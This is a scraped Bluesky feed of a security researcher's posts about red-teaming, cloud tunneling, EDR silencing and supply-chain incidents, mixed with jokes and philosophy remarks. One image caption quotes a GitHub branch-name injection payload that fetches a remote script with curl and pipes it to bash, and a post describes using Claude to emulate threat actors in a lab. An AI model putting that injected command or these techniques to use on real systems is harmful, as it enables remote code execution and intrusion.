SOCKS over SSH over AWS SSM Session Manager
0xbruno.dev/posts/cloud/...
bruno
@0xbruno.bsky.social
application & cloud security stuff | philosophy, chess, weight lifting, and whiskey enjoyer
@0xbruno.bsky.social
application & cloud security stuff | philosophy, chess, weight lifting, and whiskey enjoyer
SOCKS over SSH over AWS SSM Session Manager
0xbruno.dev/posts/cloud/...
✨ vibe coded malware ✨
11.04.2025 18:03 — 👍 0 🔁 0 💬 0 📌 0Pentester = almost a hacker
31.03.2025 20:01 — 👍 0 🔁 0 💬 0 📌 0
On PTO and bored, so playing around with MCP by exposing Mythic APIs to Claude and seeing what the result. Attempting to have it emulate threat actors while operating Apollo in a lab... would make a good sparring partner :D www.youtube.com/watch?v=ZooT...
20.03.2025 22:24 — 👍 20 🔁 6 💬 1 📌 0I’m assuming if an Entra ID tenant has Certificate Based Authentication enabled and the CAs trusted, you could pivot from on prem ADCS issues like ESC1 to the cloud ? 🤔
12.03.2025 21:12 — 👍 0 🔁 0 💬 0 📌 0
Wow, how did I not use this yet?! github.com/alufers/mitm...
06.01.2025 16:21 — 👍 19 🔁 5 💬 2 📌 0
[NEW BLOG]
EDR Silencer and Beyond: Exploring Methods to Block EDR Communication - Part 2
In collaboration with
@fabian.bader.cloud
academy.bluraven.io/blog/edr-sil...
#redteam

cool seeing people I look up to talk more intelligently about the EDR silencing techniques
I talked about Hosts file and a local bring-your-own HTTP CONNECT “firewall” sinkhole back in November
0xbruno.dev/posts/resear...
academy.bluraven.io/blog/edr-sil...
@cyb3rmonk.bsky.social

An attacker successfully phished a Cyberhaven employee.
They gained access to their Chrome Web Store admin credentials and published a malicious version of the Cyberhaven extension.
Read my full writeup here:
www.vulnu.com/p/breaking-c...
Thanks @jaimeblascob.bsky.social and @johntuckner.me
when you have to push a remediation for a dumb security bug for compliance and devs look at you diff
27.12.2024 02:12 — 👍 0 🔁 0 💬 0 📌 0 27.12.2024 02:08 — 👍 0 🔁 0 💬 0 📌 1
27.12.2024 02:08 — 👍 0 🔁 0 💬 0 📌 1
 25.12.2024 01:19 — 👍 0 🔁 0 💬 0 📌 0
25.12.2024 01:19 — 👍 0 🔁 0 💬 0 📌 0

The struggle is real.
24.12.2024 16:24 — 👍 8237 🔁 1972 💬 79 📌 247At this pace security appliances getting popped more than other software 😅
22.12.2024 23:33 — 👍 0 🔁 0 💬 0 📌 0Wonder who’s gonna be the Docker and k8s of agentic AI and orchestration. Think infosec will probably pivot to abusing the orchestration flows and architecture of agentic AI. Essentially adding an abstraction layer but we’ll still need knowledge of the underlying systems
20.12.2024 19:51 — 👍 2 🔁 0 💬 0 📌 0
It was talked about here first around the 7:30 mark. So totally not my bug. I reported to MSRC anyways since I couldn’t find anything else on this topic. I’ll blog after they respond.
youtu.be/ANYtLQrT-F0?...

☹️
20.12.2024 14:58 — 👍 0 🔁 0 💬 0 📌 0protonmail is down and their status page doesn’t reflect any errors >:(
status.proton.me

pentesters when they remember they left an unprotected webshell on an engagement months ago
12.12.2024 18:41 — 👍 1 🔁 0 💬 0 📌 0
A simple black and white cartoon illustration showing a stylized representation of "ALL MODERN DIGITAL INFRASTRUCTURE" as a tower-like structure made of various rectangular blocks and components. Each component and layer of the structure is labeled with the word "backdoor" multiple times, suggesting widespread security vulnerabilities in digital systems. The illustration uses a minimalist style with basic geometric shapes and text annotations connected by lines pointing to different parts of the structure.

A diagram from Kaspersky showing the Operation Triangulation attack chain with neon green icons and text connected by dotted arrows. The chain begins with an “Attackers iMessage account” and progresses through multiple stages including PDF file, TrueType font exploit, ROP/JOP, NSExpression, bplist, and other technical components. Various CVE numbers are listed, including CVE-2023-41990, CVE-2023-32434, and CVE-2023-38606. The chain culminates in malware deployment through multiple exploitation steps involving Safari, kernel exploits, and validators.
blunt versus beauty
09.12.2024 17:01 — 👍 12 🔁 1 💬 0 📌 1ethernet? you mean the wifi cable
09.12.2024 17:01 — 👍 949 🔁 142 💬 37 📌 18getting to work with people much smarter than you is such an underrated benefit
06.12.2024 23:44 — 👍 1 🔁 1 💬 0 📌 1
find those sweet creds in azure container app env vars
github.com/0xBruno/Get-...

Picture of a Github PR with text reading openimbot wants to merge 0 commits into ultralytics:main from openimbot:$({curl,-sSfL,raw.githubusercontent.com/ultralytics/ultralytics/12e4f54ca3f2e69bcdc900d1c6e16642ca8ae545/file.sh}${IFS}|${IFS}bash)
absolutely incredible attack vector
06.12.2024 03:27 — 👍 969 🔁 264 💬 17 📌 53 05.12.2024 23:58 — 👍 10603 🔁 1582 💬 105 📌 43
05.12.2024 23:58 — 👍 10603 🔁 1582 💬 105 📌 43
reading Fear and Trembling by Kierkegaard hoping for some deep insights. summary is “just trust me bro” -god
04.12.2024 00:41 — 👍 0 🔁 0 💬 0 📌 0Definitely the internet but seems especially prevalent in infosec. One day natsec expert the next niche geopolitical expert. Meanwhile their org still has admin panels facing the web without mfa 😵💫
04.12.2024 00:40 — 👍 0 🔁 0 💬 0 📌 0
Was Dostoevsky a time traveler?
01.12.2024 10:35 — 👍 376 🔁 75 💬 17 📌 0 30.11.2024 15:06 — 👍 37 🔁 12 💬 2 📌 0
30.11.2024 15:06 — 👍 37 🔁 12 💬 2 📌 0
truly one of the skeets of all time
29.11.2024 03:37 — 👍 0 🔁 0 💬 0 📌 0